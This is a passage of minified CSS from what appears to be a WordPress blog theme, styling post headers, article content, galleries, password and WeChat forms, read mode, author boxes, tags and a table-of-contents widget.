0 5px}.img-number{display:none}.f4:nth-child(4){display:none}}.cat-des{position:relative;margin:0 0 10px;overflow:hidden;border-radius:8px;border:1px solid transparent}.full-header-title{position:relative;z-index:2;margin:0 auto -18px auto}.full-header-title #slideshow,.full-header-title .cat-des{border-radius:8px 8px 0 0}.page-template-template-paper .cat-des{margin:0 0 8px}.page-template-template-paper .full-header-title{margin:0 auto}.page-template-template-paper .full-header-title #slideshow,.page-template-template-paper .full-header-title .cat-des{border-radius:8px}.header-cat-icon{position:absolute;top:30px;right:30px;color:#fff;z-index:1;text-shadow:2px 2px 5px #000}.cat-des-img{float:left}.cat-des-img img{float:left;width:100%;height:auto;max-width:100%;transition:all .2s linear}.des-title{position:absolute;top:50%;left:0;width:100%;font-size:26px;font-size:2.6rem;color:#fff;text-align:center;padding:0 30px;transform:translateY(-50%);-webkit-transform:translateY(-50%);text-shadow:5px 2px 5px #000}.des-title-l{text-align:left}.des-p p{font-size:14px;font-size:1.4rem;padding:10px 0 0;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.des-p a{color:#fff !important;font-size:14px}.header-sub .cat-item-none{display:none}.header-author{position:absolute;top:50%;left:30px;width:80%;text-shadow:5px 2px 5px #000;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.header-author-inf{font-size:26px;font-size:2.6rem;color:#fff}.header-user-author{padding:10px 0 0}.header-user-author .des-t{text-transform:capitalize}.header-user-des{width:80%;font-size:14px;font-size:1.4rem;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.header-avatar{float:left;width:70px;height:70px;margin:0 15px 0 0}.header-avatar img{background:#fff;width:100%;height:100%;padding:2px;border-radius:100%}.header-user-inf{position:absolute;bottom:10px;right:15px;opacity:0}.header-sub:hover .header-user-inf{opacity:1}.header-user-inf span{color:#fff;line-height:30px;padding:5px;border-radius:2px}.header-user-inf i{margin:0 5px 0 0}.des-cat{position:relative;background:#fff;margin:0 0 10px;padding:10px 20px;border:1px solid #ececec;border-radius:8px}.des-cat p{font-size:15px;font-size:1.5rem}.begin-single-meta .views{float:right}.begin-single-meta-c .views{float:inherit}.title-narrow h1,.title-narrow{-webkit-transform:scale(0) !important;transform:scale(0) !important}@media screen and (max-width:640px){.des-p p,.begin-single-meta .meta-cat{display:none}.meta-back .meta-cat{display:inline-block}.cat-des-img-zoom img{width:150% !important;max-width:150% !important;margin:0 0 0 -25%}.des-t{font-size:16px;font-size:1.6rem}.header-user-des{width:60%}.header-user-author{padding:0}.header-avatar{width:50px;height:50px}.header-avatar img{width:100%;height:100%;padding:2px}.begin-single-meta .views{float:right !important;color:#b89}}.no-results p{text-align:center}.entry-header h1{position:relative;font-size:22px;font-size:2.2rem;font-weight:700;line-height:130%;margin:20px 0 0;padding:5px 0}.single-post .entry-header h1,.single-bulletin .entry-header h1,.single-video .entry-header h1,.single-tao .entry-header h1,.single-sites .entry-header h1,.single-picture .entry-header h1{margin:22px -20px 0 -25px;padding:5px 20px;border-left:5px solid #4d8cb8}.post-template-template-board .entry-header h1{text-align:center;margin:0;padding:5px 0;border-left:none}.single-sites .entry-header h1,.entry-header-c h1,.begin-single-meta-c{text-align:center}.begin-single-meta .meta-author{position:absolute;top:16px;left:20px}.meta-back .meta-author{position:relative;top:0;left:0}.meta-back .meta-block{display:block}.meta-back .meta-margin{padding:0 0 0 1px}.single-attachment h1,.page .entry-header h1,.page-title{text-align:center;margin:0}.header-sub .header-title-main{position:absolute;top:50%;left:50%;display:block;color:#fff;font-size:15px;font-size:1.5rem;line-height:230%;width:100%;padding:0 5%;max-width:none;pointer-events:none;z-index:2;text-shadow:2px 2px 2px #000;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.header-title-main h1{font-size:24px;font-size:2.4rem;text-align:center}.header-title-main .begin-single-meta,.header-title-main .begin-single-meta a{color:#fff}.header-sub .begin-single-meta{position:absolute;right:0;bottom:15px;width:100%}.header-sub .begin-single-meta span{display:none}.night .header-sub .begin-single-meta,.night .header-sub .begin-single-meta span,.night .header-sub .begin-single-meta span a{background:0 0}.header-sub .begin-single-meta span.edit-link{float:right !important;display:block !important;pointer-events:auto;padding:0 15px}.header-sub .s-hide,.header-sub .meta-author-box{display:none !important}#slider-title img{float:left;width:100%;height:auto;max-width:100%;border-radius:8px}#slider-title{position:relative;overflow:hidden;border-radius:8px;-webkit-transition-duration:.5s;transition-duration:.5s}.full-header-title #slider-title,.full-header-title #slider-title img{border-radius:8px 8px 0 0}@media screen and (max-width:600px){.header-title-main h1{font-size:16px;font-size:1.6rem}.header-sub .begin-single-meta{font-size:12px;font-size:1.2rem}}.entry-title-clear{margin-bottom:40px}.single-content{font-size:16px;font-size:1.6rem;line-height:1.9;margin-top:20px}.single-content p a,.single-content table a,.single-content p a:visited{color:#4d8cb8}.single-content p a:hover,.single-content table a:hover{color:#444 !important}.single-content p a .be-anchor{font-size:10px !important;margin:0 2px}.single-content p a:hover .be-anchor{color:#777;animation:blink .5s linear infinite}a.fancybox .be-anchor{display:none}.single-bulletin #primary{width:100%}.keyword-inner a{text-indent:0em;display:inline-block;transition:transform .1s linear;-webkit-transition:transform .1s linear}.keyword-inner a:hover{font-weight:700;transform:scale(1.05);-webkit-transform:scale(1.05)}.single-content p,.single-content ul,.single-content ol,.single-content dd,.single-content pre,.single-content hr{margin:0 0 5px;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word}.single-content pre{border:1px solid #ececec}.single-content hr{height:1px;margin:10px -21px;border:none;border-top:1px solid #ececec}.p-em .single-content p{text-indent:2em}.p-em .be-first-drop p,.p-em p.wp-caption-text{text-indent:0}.single-content em{font-style:italic}.wp-block-code code{background:0 0}.single-content h2{font-size:20px;font-size:2rem;line-height:190%;margin:10px -20px 10px -25px;padding:0 20px;border-left:5px solid #e40000}.single-content h3{font-size:19px;font-size:1.9rem;line-height:190%;margin:2px -25px 10px;padding:0 20px;border-left:5px solid #4d8cb8}.single-content h4{font-size:17px;font-size:1.7rem;line-height:190%;margin:2px -25px 10px;padding:0 20px;border-left:5px solid #4d8cb8}.single-content h5{font-size:16px;font-size:1.6rem;font-weight:700}.single-content h6{font-size:15px;font-size:1.5rem;font-weight:700}@media screen and (min-width:900px){.p-em .more-s:before,.p-em .more-c:before{margin:0 10px 0 2em}.p-em .toc-box-h h5,.p-em .toc-box-h h6{text-indent:1em}h5.toch:before,h6.toch:before{text-indent:0}}.single-content{counter-reset:section}.sub-h .single-content h3{counter-reset:subsection}.sub-h .single-content h3:before{counter-increment:section;content:counter(section) ".";font-size:30px;font-size:3rem;color:#666;font-style:italic;margin:0 8px 0 0}.sub-h .single-content h6:before,.sub-h .single-content h5:before,.sub-h .single-content h4:before{counter-increment:subsection;content:counter(section) "." counter(subsection) "";color:#999;margin:0 8px 0 0}.single-content h5,.single-content h6{position:relative;margin:10px 0 10px 5px}.single-content h5:before,.single-content h6:before{position:absolute;content:"";top:8px;left:-10px;width:5px;height:16px;border-radius:5px;background:linear-gradient(to top,#5bca94,#6a82fb)}.serial-number{position:relative;width:120px;text-align:center;margin:0 auto 15px}.serial-txt{color:#999;transform:scale(.7);display:inline-block;text-transform:capitalize}.borde{position:absolute;background:0 0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.serial-number .borde:nth-of-type(1){background:0 0;top:0;left:0;width:30px;height:30px;border-radius:3px 0 0;border-left:1px solid #ddd;border-top:1px solid #ddd}.serial-number .borde:nth-of-type(2){background:0 0;bottom:0;right:0;width:30px;height:30px;border-radius:0 0 3px;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.night .serial-number .borde:nth-of-type(1),.night .serial-number .borde:nth-of-type(2){border-color:#262626}.serial-number:hover .borde{width:90px;height:20px}.serial-number:before{counter-increment:section;content:counter(section);font-size:24px;font-size:2.4rem;color:#4d8cb8;font-weight:700;font-style:italic}.single-content fieldset{padding:5px 15px;margin:0 0 10px;border-radius:3px;border:1px solid #ececec}.single-content fieldset p{text-indent:0 !important;margin:0 0 5px}.single-content legend,.begin-today legend{font-weight:700;padding:5px}.single-content .iframe-class{border:1px solid #ececec}.show-more{cursor:pointer;margin:-5px 0;padding:0 10px 0 0}.show-area p:first-child{margin:10px 0 0 !important}.show-more-tip{font-size:13px;font-size:1.3rem;color:#999;display:none}.show-more:hover .show-more-tip{display:inline-block;position:relative;animation:mymove 2s infinite;-webkit-animation:mymove 2s infinite;animation-iteration-count:1;-webkit-animation-iteration-count:1}.more-s .tip-k,.more-c .tip-s{display:none}.more-s:before,.more-c:before{content:"\e89a";font-family:"be" !important;font-size:16px;color:#999;font-style:normal;display:inline-block;margin:0 10px 0 0;transition:.45s;-webkit-transition:.45s;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.more-s:before{margin:0 10px 10px 0}.more-s:before{transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.show-more.sup:hover{box-shadow:none !important}.section-content{display:none}.bec{float:right;font-size:12px !important;font-size:1.2rem !important;color:#999 !important;text-align:right;opacity:0;margin:5px 0;transition:all .3s ease .2s;-webkit-transition:all .3s ease .2s}.bec:hover{opacity:1}.bec a,.bec .dashicons{color:#999 !important}.bec .dashicons{font-size:12px;margin:0 3px 0}@keyframes mymove{0%{left:0}25%{left:20px}50%{left:0}}-webkit-keyframes mymove{0%{left:0}25%{left:20px}50%{left:0}}.show-area{animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}.single-content p{text-align:justify;margin:15px 0}.single-content p:first-child{margin:0 0 15px}.be-first-drop p:first-letter {float:left;font-size:40px;color:#999;font-weight:700;line-height:40px;padding:8px 10px 10px 0}.has-text-align-center{text-align:center !important}.single-content .cnen{text-align:left;word-break:break-all}.single-content ul li,.single-content ol li{line-height:220%;margin:0 35px 0 3em}.single-content ul li{list-style:disc}.single-content ol li{list-style:decimal}.single-content sup{bottom:1ex}.single-content table{min-width:100%;word-break:break-all;word-wrap:break-word}.single-content td{text-align:center}.single-content tbody tr:nth-child(odd){background:#f9f9f9}.single-content sup,.single-content sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}blockquote{width:100%;color:#8b8b8b;margin:0 auto;padding:10px 10px 0;clear:both;border:1px dashed #ececec}.single-content img,.comment-list p img{max-width:100%;height:auto;vertical-align:middle;display:block;margin:0 auto;opacity:1 !important;object-fit:scale-down}.comment-list p img{margin:5px auto 0}.comment-list .wp-smiley{height:20px !important;max-height:20px !important;margin:-4px 0 0}.full-img img{border-radius:0}.wp-caption{background:#f1f1f1;max-width:100%;padding:5px;border:1px solid #ececec;border-radius:3px}.wp-caption img{margin:0}.wp-caption-text{text-align:center !important}.wp-caption p{margin:5px 0 0}.single-content embed{float:left;width:100%;height:500px;margin-bottom:30px}blockquote.wp-embedded-content{display:none}.wp-embedded-content{width:99.9%}.single-content .hide-img{display:none}.single-content .gallery-item{float:left;margin:10px 0;padding:5px;text-align:center}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33333333333333%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66666666666667%}@media screen and (max-width:520px){.single-content .gallery-item{width:50%}}.single-content .gallery .gallery-item img{width:100%;height:auto;border-radius:3px}.two-column{-moz-column-count:2;-webkit-column-count:2;column-count:2;-moz-column-gap:1.5em;-webkit-column-gap:1.5em;column-gap:1.5em}.tags-posts,.begin-today{margin:20px 0 !important}.tags-posts a,.begin-today a{display:block}.tags-posts ul li{line-height:220% !important;list-style:none !important;margin:0 !important}.begin-today{position:relative;font-size:16px;font-size:1.6rem}.begin-today fieldset{margin:10px 0;padding:5px 25px 10px;border-radius:2px;border:1px dashed #ccc}.begin-today h5{line-height:50px;margin:0 0 0 55px}.begin-today ul li span{color:#999;margin:0 10px 0 0}.today-date{position:absolute;top:10px;left:25px;color:#fff;text-align:center;line-height:10px;min-width:46px;overflow:hidden;border-radius:5px}.begin-today ul li{line-height:220%}.today-m{background:#c40000;font-size:12px;font-size:1.2rem;padding:5px}.today-d{background:#eee;font-size:16px;font-size:1.6rem;color:#333;font-weight:700;padding:7px 5px}.copies .single-content p{-webkit-touch-callout:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;-khtml-user-select:none;user-select:none}.more-content{height:100vh;overflow:hidden;position:relative}.more-area{margin:0 -20px 0 -25px;padding:0 20px 0 25px}.all-content-box:after{content:'';position:absolute;height:60px;top:-50px;left:0;right:0;margin:0 auto;background:linear-gradient(rgba(255,255,255,0),#fff)}.all-content-box{position:relative;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:30px 0}.all-content{background:#fff;color:#666;padding:6px 25px;display:inline-block;cursor:pointer;text-align:center;border-radius:40px;border:1px solid #ececec}.all-content:hover{background:#999;color:#fff;border:1px solid #999}.be-content{border-radius:3px !important}.be-content ul{padding:5px 15px !important}.be-content ul li,.be-content ol li{margin:0}.be-content .title-i{display:none}.be-content .widget-title{font-size:15px;font-size:1.5rem;margin:0;padding:8px 0 0 15px;border-left:none}.quote-post{position:relative;margin:0 0 10px;padding:15px;overflow:hidden;border-radius:8px;border:1px solid #ececec}.quote-post .thumbnail{margin:0 20px 0 0}.quote-title a{font-weight:700;line-height:20px}.quote-post-content{font-size:15px;font-size:1.5rem;color:#666;margin:5px 0 0}.quote-more{display:none}.quote-post:hover .quote-more{display:block}.quote-inf,.quote-more a{position:absolute;bottom:0;right:5px;display:block;padding:10px}.quote-inf-cat{font-size:1.4rem}.quote-post:hover .quote-inf{display:none}.quote-comments{margin:0 0 0 10px}.quote-inf{font-size:15px;font-size:1.5rem;color:#999}@media screen and (min-width:900px){.quote-more a{padding:5% 10px 10px 60%}}.quote-more i{font-size:18px !important;color:#ea6f5a}.quote-cat a{font-size:14px;font-size:1.4rem;color:#f40;display:none}.quote-cat{opacity:0}.quote-post:hover .quote-cat{opacity:1}@media screen and (max-width:900px){.quote-post-content{display:none}.quote-cat{display:none !important}.quote-inf,.quote-more a{bottom:-5px}}@media screen and (max-width:600px){.quote-title{height:50px;line-height:25px;overflow:hidden}}.submit-info{margin:0 0 20px}.submit-info p{text-indent:0 !important;line-height:35px;margin:0;padding:0;border-bottom:1px solid #ececec}.submit-info p:first-child{margin:0;border-top:1px solid #ececec}.submit-info strong{position:relative;color:#666;width:140px;display:inline-block;padding:0 20px 0 10px;border-right:1px solid #ececec}.submit-info span{color:#666;padding:0 0 0 15px}.mce-statusbar{border:none !important}.mce-top-part:before{display:none !important}.night .submit-info p:first-child,.night .submit-info *{border-color:#262626}.single-content .full-img{position:relative;margin:0 -21px}.single-show .single-content .full-img{margin:0}.full-img .wp-caption{background:#fff;max-width:100%;padding:0;border:none;border-radius:0}.full-img .wp-caption p{position:absolute;top:50%;left:0;width:100%;font-size:2rem;color:#fff;font-weight:700;text-indent:0;text-align:center !important;margin:0;padding:2px 40px;transition:all .2s ease-in 0s;transition-duration:.3s;-webkit-transition:all .2s ease-in 0s;-webkit-transition-duration:.3s;text-shadow:1px 1px 1px #000;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%)}.full-img:hover .wp-caption p{font-size:2.1rem}.full-img .wp-caption:after,.full-img .wp-caption:before{content:"";width:20%;height:30%;pointer-events:none;position:absolute;z-index:2;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.full-img .wp-caption:before{top:20px;left:20px;border-left:1px solid #eee;border-top:1px solid #eee}.full-img .wp-caption:after{right:20px;bottom:20px;border-right:1px solid #eee;border-bottom:1px solid #eee}.full-img:hover.full-img .wp-caption:before,.full-img:hover.full-img .wp-caption:after{width:30%;height:48%;border-color:#fff}.cat-des-img,.full-img .wp-caption,.full-thumbnail{position:relative}.cat-des-img:before,.full-thumbnail .thumbs-back:before,.full-thumbnail .sc:before{background:rgba(0,0,0,.3);position:absolute;top:0;left:0;content:"";width:100%;height:100%;opacity:0;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.full-thumbnail .sc:before{z-index:1}.cat-des:hover .cat-des-img:before,.full-thumbnail:hover .thumbs-back:before,.full-thumbnail:hover .sc:before,.full-img:hover .wp-caption:before{opacity:1}.full-img .wp-caption a:before{background:rgba(0,0,0,.3);position:absolute;top:0;left:0;content:"";width:100%;height:100%;opacity:1;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.full-img .wp-caption a:hover:before{opacity:0}.full-img .wp-caption-text{pointer-events:none}@media screen and (max-width:600px){.full-img .wp-caption p{font-size:1.2rem}.full-img:hover .wp-caption p{font-size:1.3rem}}@media screen and (max-width:440px){.single-content .full-img{position:relative;margin:0 -15px}}img.centered{display:block;margin:0 auto 10px}img.alignnone{margin:0 0 10px;display:block}img.alignright{margin:0 0 10px 10px;display:inline}img.alignleft{margin:0 10px 10px 0;display:inline}.aligncenter{display:block;margin:0 auto}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:0 10px 10px 0}.page-links{text-align:center;margin:20px auto}.page-links a span,.page-links>span{margin:2px;line-height:30px;padding:2px 13px;display:inline-block;border-radius:40px}.page-links>span{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8}.page-links a span{background:#fff;color:#666;text-decoration:none;border:1px solid #ececec}.page-links a:hover span{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}.all-count .next-page,.all-count .current{display:none}.page-links .all-page-link{background:#fff;color:#333;padding:2px 10px;border:1px solid #ececec}.page-links .back-paging{margin-top:15px;padding:4px 25px}@media screen and (max-width:550px){.turn-small a .next-page{display:none}.two-column{-moz-column-count:1;-webkit-column-count:1;column-count:1;-moz-column-gap:0;-webkit-column-gap:0;column-gap:0}}.post-password-form{position:relative;font-size:14px;font-size:1.4rem;margin:15px 0;padding:20px;border-radius:3px;border:1px solid #ececec}.post-password-form p{margin:0 0 0 12px;text-indent:0 !important}.post-password-form input[type=password]{width:40%;height:38px;line-height:30px;background:#fff;padding:5px;border-radius:3px;border:1px solid #ececec;-webkit-appearance:none}.post-password-form input[type=submit]{width:80px;line-height:25px;background:#fff;padding:5px;cursor:pointer;border-radius:3px;border:1px solid #ececec;-webkit-appearance:none}.post-password-form input[type=submit]:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8}.post-secret{position:absolute;top:-15px;left:15px;font-size:15px;font-size:1.5rem;color:#666;padding:0 5px;background:#fff}.post-secret .be-info{font-size:15px !important;color:#bb9998 !important;margin:0 10px 10px}.btn-login{display:inline-table;font-size:1.2rem;color:#4d8cb8;text-align:center;text-indent:0;cursor:pointer;margin:0 5px;padding:1px 8px;border-radius:3px;border:1px solid #4d8cb8}.login-reg-btn{display:block;font-size:1.5rem;max-width:120px;margin:0 auto 10px;padding:5px 8px}.btn-login:hover{color:#fff;background:#4d8cb8}.read-point-box{position:relative;font-size:15px;font-size:1.5rem;color:#999;margin:30px 0;padding:25px 20px 20px;border-radius:3px;border:1px solid #ececec}.read-point-title{position:absolute;top:-15px;left:15px;color:#666;padding:0 5px;background:#fff}.read-btn{position:absolute;bottom:-16px;right:15px;color:#666;cursor:pointer;padding:0 5px 0 40px;background:#fff}.read-btn-reply{bottom:-20px;right:15px}.read-btn-login{font-size:15px;font-size:1.5rem;color:#999;padding:0 10px 0 45px;background:#fff}.read-btn a{text-align:center;float:right;font-size:15px;font-size:1.5rem;color:#999;padding:5px;border-radius:5px;display:block}.read-btn i{position:relative;position:absolute;top:4px;left:0;background:#ececec;width:30px;height:30px;margin:0 0 0 8px;border-radius:100%;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.night .read-btn i{background:#262626}.read-point-box:hover .read-btn i{background:#999}.read-btn:hover.read-btn i{background:#4d8cb8}.read-btn a:hover,.read-btn:hover{color:#666}.read-btn-login i{top:0}.read-btn i:after{position:absolute;top:50%;left:50%;font-family:be;font-size:14px !important;color:#fff;margin:-12px 0 0 -7px}.read-btn-reply i:after{content:"\e89d"}.read-btn-login i:after{content:"\e80d"}.read-point-title i{font-size:15px !important;color:#bb9998;margin:0 5px 0 0}.hide-t{position:relative;color:#999;font-size:13px;text-align:center;margin:0 -20px}.hide-t:before{content:"";position:absolute;top:13px;left:0;height:1px;width:42%;border-bottom:1px dashed #ececec}.hide-t:after{content:"";position:absolute;top:13px;right:0;height:1px;width:42%;border-bottom:1px dashed #ececec}.secret-b{margin:10px -20px 15px;border-bottom:1px dashed #ececec}.hide-content{position:relative;font-size:15px;font-size:1.5rem;color:#999;margin:30px 0;padding:25px 20px 20px;border-radius:3px;border:1px solid #ececec}.hide-point{position:absolute;top:-15px;left:15px;color:#666;padding:0 5px;background:#fff}.hide-point i{font-size:15px !important;color:#fbc4bf;margin:0 5px 0 0}.wechat-key-form{padding:30px 20px 15px}.wechat-secret{font-size:15px;margin:30px 0 5px 15px}.wechat-left{float:left;width:70%}.wechat-right{float:right;width:150px}.wechat-right img{float:right;height:auto;width:150px;margin:0 10px 0 0}.wechat-w{color:#c40000;font-weight:700}.wechat-t{float:right;text-align:center !important;font-size:12px;width:150px;margin:0 10px 0 0}@media screen and (max-width:678px){.wechat-t{display:none}.wechat-box{width:100%}.wechat-right img{margin-left:10px;float:left}.secret-b{margin:0 -15px 15px;padding:0 0 0 15px}}.mark{position:relative;color:#333;margin:0 0 8px;padding:10px 15px;border-radius:5px}.mark:before{position:absolute;content:"";top:18px;left:-3px;width:3px;height:18px}.mark_a:before{background:#83a599}.mark_b:before{background:#fa9f7e}.mark_c:before{background:#999}.mark_d:before{background:#bcb072}.mark_e:before{background:#80aab6}.mark p{text-indent:0 !important;margin:0 0 3px !important}.mark_a{color:#668077;background:#e2f2ec}.mark_b{color:#fa9f7e;background:#fef1ed}.mark_c{color:#666;background:#f6f6f6}.mark_d{color:#5b511b;background:#fefae4}.mark_e{color:#40636c;background:#ebfafe}.docs-point-box{position:fixed;top:160px;right:20px;background:#fff;width:260px;color:#666;z-index:1;margin:10px 0;padding:10px 15px;border-radius:5px;border:1px solid #fa9990;box-shadow:0 0 5px rgba(0,0,0,.1)}.docs-point-box p{margin:0}@media screen and (max-width:1366px){.docs-point-box{position:inherit;width:100%;box-shadow:none}}.single-meta a{color:#999}.single-meta a:hover{color:#4d8cb8}.single-meta{position:absolute;top:15px;left:15px}.single-meta li{float:left}.single-meta .views,.single-meta li a{color:#999;line-height:26px;padding:0 5px;display:block}.begin-single-meta span{margin:0 5px 0 0}.begin-single-meta .meta-cat a{padding:0 2px}span.meta-block{margin:0}.ri{margin:0 5px 0 0}.s-hide{position:absolute;top:15px;right:15px;line-height:26px}body.read{background:#fff !important}.read{background:#fff}.read .post{border:none}.night.read .post.bk{border:none !important}.read .post.ms:hover{box-shadow:none}.read.single-post .entry-header h1,.read.single-bulletin .entry-header h1,.read.single-picture .entry-header h1{border-left:none}.read .single-content h2,.read .single-content h3,.read .single-content h4{border-left:none}.read .primary{margin:0 0 20px}.read-m,.read{animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.reading-close,.read .reading-open{display:none}.read .reading-close{display:block}.reading-open{color:#999;cursor:pointer;margin:0 0 0 5px}.reading-close{position:fixed;top:20px;right:20px;width:41px;height:41px;font-size:24px !important;color:#d3d3d3;text-align:center;cursor:pointer;z-index:2;border-radius:50%;animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s;background:#fff;border:1px solid #ececec}@media screen and (max-width:1025px){.reading-close{top:auto;bottom:20px;left:50%;margin:0 0 0 -20px}}.readingDown{position:absolute}.readingUp{animation-name:fadeInDown}.reading-close:hover{background:#e8c2ad;color:#fff;border:1px solid #e8c2ad}.reading-close i{vertical-align:-30%}.night .reading-close i{vertical-align:-18%}.read .comment-counts,.read .sticky-comments-box.comment-list,.read .header-sub,.read .begin-tabs-content,.read #related-img,.read .tg-site,.read .meta-author,.read .site-footer,.read .footer-site-widget,.read .comments-area,.read .scroll-comments,.read .tg-box,.read #single-widget,.read .related-article,.read .nav-single,.read .post-nav-img,.read .authorbio,.read .s-weixin,.read .s-weixin-one,.read .single-footer,.read .slider-rolling-box,.read .single-tag,.read .sharing-box,.read .begin-today,.read .toc-box,.read #scroll,.read #sidebar,.read .bread,.read .s-hide,.read .single-meta,.read .meta-back,.read .t-mark,.read .copyright-post,.read .relat-post-box,.read .site-header-o,.read .site-header{display:none}.inf-ext-box{position:relative;float:left;line-height:35px;width:100%;margin:0 0 35px}.inf-ext-content-img{float:left;margin-left:40%;padding:0 0 3px 25px}.inf-ext-content{float:left}.inf-ext-img-box{position:absolute;right:60%;top:0;bottom:0;overflow:hidden;border-radius:5px}.inf-ext-img-box img{float:left;max-width:100%;width:100%;height:auto;border-radius:5px}.inf-ext-content .inf-ext-list{float:left;width:50%;padding:0 10px 0 0}.ext-name{font-weight:700;font-size:1.53rem;margin:0 15px 0 0}.ext-inf{font-size:1.5rem;color:#666}@media screen and (max-width:520px){.inf-ext-content-img{margin:0;padding:0}.inf-ext-content .inf-ext-list{width:100%}.inf-ext-img-box{position:static;margin:0 0 15px}}.meta-author{position:relative}.cms-news-grid-container .author-hide{display:none}.meta-author-box{position:absolute;top:22px;left:-20px;width:180px;display:none;z-index:3;padding:10px}.meta-back{position:relative}.meta-back .meta-author-box{position:absolute;top:39px;left:-56px;width:180px;display:none;z-index:3;padding:10px}.meta-author-inf{background:#fff;font-size:1.2rem;color:#666;line-height:20px;padding:10px 10px 20px;border-radius:8px;background:rgba(255,255,255,.8);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);border:1px solid #ececec}.meta-author-box .meta-inf span{font-size:1.4rem;margin:0}.meta-author-box .meta-inf{line-height:130%}.meta-inf-avatar{width:52px;height:52px;overflow:hidden;margin:10px auto 5px;border-radius:50%}.meta-inf-avatar img{float:left;width:100%;height:auto;max-width:100%}.meta-inf-name{font-size:14px;font-size:1.4rem;color:#444;font-weight:700;text-align:center;text-transform:capitalize;margin:0}.meta-inf{float:left;width:50%;text-align:center;margin:10px 0 0}.page-edit-link{float:right}.begin-single-meta .meta-author-avatar{float:left}.meta-author-avatar img{width:24px;height:24px;border-radius:24px}.meta-back .meta-author-avatar{padding-top:5px;line-height:0}.meta-back .meta-author-avatar img{width:40px;height:40px;padding:2px;border-radius:35px;border:1px solid #ececec}.paper-content .meta-author-avatar img{display:inline;vertical-align:baseline}.lbm .meta-author-avatar img{margin:0 5px -7px 0}.lbm .load{display:inline}.begin-single-meta,.begin-single-meta a{color:#999}.post-edit-link{padding:1px 3px}.begin-single-meta{line-height:23px;margin:10px 0 15px}.begin-single-meta .be{vertical-align:0% !important}.baidu-r i{font-size:12px !important;margin:0 5px 0 0}.s-hide .off-side{cursor:pointer;margin:0;padding:2px 6px}.off-side:after{content:"\e7e7"}.on-side:after{content:"\e9e9"}.off-side:after,.on-side:after{font-family:be;font-size:15px !important;color:#999;padding:0 6px;display:block;float:right;cursor:pointer}.s-hide:hover .off-side:after,.s-hide:hover .on-side:after{color:#666}@media screen and (max-width:640px){.begin-single-meta{font-size:13px;font-size:1.3rem}.begin-single-meta .comment,.grid-meta-author,.baidu-r,.meta-source,.entry-meta .meta-author{display:none}.word-time{position:absolute;top:17px;left:50px}.meta-back .word-time{position:inherit;top:0;left:0}}.single-cat-tag{position:absolute;background:#f8f8f8;bottom:-1px;left:0;width:100%;line-height:normal;padding:8px 0;overflow:hidden;display:inline-block;border-bottom:1px solid #ececec;border-radius:0 0 8px 8px}.single-cat{padding:0 20px}.single-cat a{padding:0 5px}.single-replace{float:right}.apc-grid-meta .comment span,.single-meta .comment span,.full-entry-meta .comment span,.entry-content .comment span{display:none}.single-tag{padding:0 1px}.single-tag ul{overflow:hidden;margin:0 -2px 6px}.single-tag li{width:16.66666666666667%;float:left;padding:0 2px 4px}.single-tag li a{background:#666;color:#fff;text-align:center;padding:6px 4px;display:block;opacity:.7;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-transition-duration:.5s;transition-duration:.5s;border-radius:5px;transition:transform .1s linear}.single-tag li a:hover{background:#666;color:#fff;transform:scale(.95);transition:all .1s ease-in 0s}@media screen and (max-width:1025px){.single-tag li{width:25%}}@media screen and (max-width:640px){.single-tag li{width:33.33333333333%}.single-replace{display:none}.entry-header-c h1,.begin-single-meta-c{text-align:left}}@media screen and (max-width:400px){.single-tag li{width:50%}}.abstract{background:#fff;font-size:15px;color:#999;display:block}.abstract fieldset{padding:5px 15px;margin:0 0 10px;border:1px dashed #ececec}.abstract legend{font-weight:600;color:#999;padding:0 5px}.abstract p{text-indent:0 !important;margin:0 0 5px}.no-sidebar{width:100% !important}.no_abstract,.no-sidebar .s-hide{display:none}.toc-close{color:#555;display:block;cursor:pointer;line-height:18px;padding:4px 2px 120px}.toc-close i{color:#ddd;padding:0 0 50px}.toc-zd:hover .toc-close i{color:#e8c2ad}.toc-zd{position:absolute;background:0 0;top:0;right:0;width:22px;height:225px;border-radius:0 5px 5px 0}.toc-widge .toc-zd{display:none}.toc-box{position:fixed;background:#fff;bottom:80px;left:-1px;max-width:270px;min-width:150px;padding:10px 0;z-index:3;border:1px solid #ececec;border-radius:0 8px 8px 0;animation:fade-in;-webkit-animation:fade-in;animation-duration:2s;-webkit-animation:fade-in 2s}.toc-widge-main .toc-box{position:inherit;max-width:100%;border:none}.toc-ul-box{max-height:355px;min-height:200px;overflow:scroll;overflow-x:hidden;-ms-overflow-style:none;scrollbar-width:none}.toc-ul{margin:0 30px 0 3px}.toc-ul-box::-webkit-scrollbar{display:none}.toc-ul-box,.toc-ul-box a{font-size:14px}.toc-ul li{list-style:none !important;margin:0 !important;line-height:230% !important}.toc-ul li a{color:#444 